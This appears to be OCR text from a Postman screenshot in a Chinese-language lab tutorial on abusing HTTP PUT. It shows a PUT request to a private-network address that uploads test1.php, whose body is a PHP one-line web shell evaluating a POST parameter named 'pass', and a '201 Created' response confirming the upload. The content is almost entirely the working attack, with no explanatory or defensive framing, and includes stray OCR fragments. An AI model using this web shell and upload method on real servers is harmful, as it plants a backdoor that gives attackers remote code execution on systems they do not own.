 PUT http://192.168.222.181/tes
http://192.168.222.181/test1.php
将指定文件上传到网站的根目录
Save
PUT
http://192.168.222.181/test1.php
Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary JSON Beautify
1 <?php @eval($_POST['pass']);?>
test1.php 文件内容
Body Cookies Headers (5) Test Results 201 Created 16 ms 253 B Save Response
Pretty Raw Preview Visualize Text
1